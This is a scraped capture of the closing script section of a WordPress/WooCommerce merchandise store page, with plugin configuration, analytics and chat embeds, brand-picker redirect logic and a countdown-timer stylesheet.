<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"cab2d1437b"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"a13481892d"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.brandco.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.brandco.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.brandco.com\/wp-json\/","nonce":"b564053156","versionString":"wp\/v2\/"};
</script>
<script src="https://store.brandco.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.brandco.com\/cart\/","is_cart":""};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"fb678e0330","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.brandco.com\/my-account","checkout_url":"https:\/\/store.brandco.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.brandco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.brandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a21764dcb6"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Swag Archives | BRANDco.","excerpt":""}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product-category\/coalition\/swag\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","security":"1babe95912","brand":"","is_product_category":"1","disable_popup":"1","is_product":""};
</script>
<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script id="monsterinsights-user-journey-js-extra">
var monsterinsights_user_journey = {"is_ssl":"1"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/monsterinsights-user-journey/assets/js/frontend/user-journey.js?ver=1.1.8" id="monsterinsights-user-journey-js" async data-wp-strategy="async"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","nonce":"7d471bf602","urls":{"assets":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.brandco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.brandco.com\/cart\/","checkout_page_url":"https:\/\/store.brandco.com\/checkout\/","fragments_nonce":"b21ef3e7d9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
			var element = document.querySelector( '.products .post-346605 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":346605,"name":"Coalition Embroidered Hoodie (Full Chest)","brand":"","category":"Coalition","variant":"","quantity":1,"price":"60.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-333230 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":333230,"name":"Coalition | Zip-Front Hoodie","brand":"","category":"Coalition","variant":"","quantity":1,"price":"40.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-333223 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":333223,"name":"Coalition Embroidered Hoodie (Emblem)","brand":"","category":"Coalition","variant":"","quantity":1,"price":"40.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-354747 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":354747,"name":"Coalition | Ogio Women Short Sleeve Jewel Polos","brand":"","category":"Coalition","variant":"","quantity":1,"price":"35.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-347704 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":347704,"name":"Be the Bridge Pride Logo | 100% Cotton T-Shirt","brand":"","category":"Coalition","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-346127 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":346127,"name":"Coalition | Large Tote Cooler","brand":"","category":"Coalition","variant":"","quantity":1,"price":"25.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-333215 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":333215,"name":"Coalition | New Era\u00ae Snapback Trucker Cap","brand":"","category":"Coalition","variant":"","quantity":1,"price":"25.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-333197 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":333197,"name":"Coalition | Double-Wall Stainless Steel Thermal Bottle","brand":"","category":"Coalition","variant":"","quantity":1,"price":"24.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-346633 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":346633,"name":"Coalition | Circle Coalition Logo 100% Cotton T-Shirt-DTG","brand":"","category":"Coalition","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-346624 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":346624,"name":"Coalition | Horizontal Coalition Logo 100% Cotton T-Shirt","brand":"","category":"Coalition","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-336660 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":336660,"name":"Be the Bridge w\/Coalition Logo | 100% Cotton T-Shirt","brand":"","category":"Coalition","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-333208 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":333208,"name":"Coalition | Double-Wall Insulated Tumbler","brand":"","category":"Coalition","variant":"","quantity":1,"price":"18.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-348002 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":348002,"name":"Coalition | Baby Bodysuit","brand":"","category":"Coalition","variant":"","quantity":1,"price":"12.00","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0
body_size: 322
content:
:root{--fcc-flip-duration:0.7s;--fcc-spacing:8px;--fcc-digit-block-width:46px;--fcc-digit-block-height:80px;--fcc-digit-block-radius:4px;--fcc-digit-block-spacing:4px;--fcc-digit-font-size:50px;--fcc-label-font-size:16px;--fcc-label-color:inherit;--fcc-background:#0f181a;--fcc-digit-color:#fff;--fcc-divider-color:hsla(0,0%,100%,.4);--fcc-divider-height:1px;--fcc-shadow:0 0 2px 1px rgba(0,0,0,.1);--fcc-separator-size:5px;--fcc-separator-color:currentColor}._qWTcH{align-items:center;cursor:default;display:flex;font-family:inherit;gap:var(--fcc-spacing);-webkit-user-select:none;-moz-user-select:none;user-select:none}._1tbqx ._3cpN7{margin-bottom:calc(var(--fcc-label-font-size)*2)}._3cpN7 ._2EBbg:not(:last-child){margin-right:var(--fcc-digit-block-spacing)}._3cpN7{align-items:center;display:flex;position:relative}._2aOn7{bottom:0;color:var(--fcc-label-color);font-size:var(--fcc-label-font-size);font-weight:400;left:50%;line-height:1;position:absolute;transform:translate(-50%,150%)}._2EBbg{border-radius:var(--fcc-digit-block-radius);box-shadow:var(--fcc-shadow);color:var(--fcc-digit-color);font-size:var(--fcc-digit-font-size);font-weight:500;height:var(--fcc-digit-block-height);line-height:0;perspective:200px;position:relative;width:var(--fcc-digit-block-width)}._106d2,._SKh-V{background:var(--fcc-background);display:flex;height:50%;justify-content:center;overflow:hidden;position:absolute;width:100%}._SKh-V{align-items:flex-end;border-bottom:var(--fcc-divider-height) solid var(--fcc-divider-color);border-top-left-radius:inherit;border-top-right-radius:inherit;top:0}._106d2{align-items:flex-start;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0}._3luxx{border-radius:inherit;height:50%;position:relative;transform:rotateX(0);transform-origin:bottom;transform-style:preserve-3d;width:100%;z-index:2}._3luxx._2kgZC{transform:rotateX(-180deg);transition:transform var(--fcc-flip-duration) ease-in-out}._2v-d4{backface-visibility:hidden;background:var(--fcc-background);display:flex;height:100%;justify-content:center;overflow:hidden;position:absolute;width:100%}._1GZQ7{align-items:flex-end;border-bottom:var(--fcc-divider-height) solid var(--fcc-divider-color);border-top-left-radius:inherit;border-top-right-radius:inherit}._3AVXa{align-items:flex-start;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;transform:rotateX(-180deg)}._2hRXr{align-items:center;display:flex;flex-direction:column;height:var(--fcc-digit-block-height);justify-content:center}._1tbqx ._2hRXr{margin-bottom:calc(var(--fcc-label-font-size)*2)}._2hRXr:after,._2hRXr:before{background-color:var(--fcc-separator-color);border-radius:50%;content:"";height:var(--fcc-separator-size);width:var(--fcc-separator-size)}._2hRXr:before{margin-bottom:var(--fcc-separator-size)}
#bfw-countdown-timer span.timer-box{border:1px solid #dcdcdc;border-radius:5px;padding:5px 15px}.bogo-countdown-timer{align-items:center;background:#1a8d34;color:#fff;display:flex;font-weight:700;gap:10px;justify-content:center;margin-bottom:10px;padding:10px}.bogo-countdown-timer .fcc__digit_block{font-size:20px;height:40px;width:30px}.bogo-countdown-timer .fcc__separator,.bogo-countdown-timer .fcc__unit_time{margin-bottom:0}@media screen and (max-width:576px){.bogo-countdown-timer{align-items:center;flex-direction:column;text-align:center}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-220311.css?ver=1769187185
body_size: -118
content:
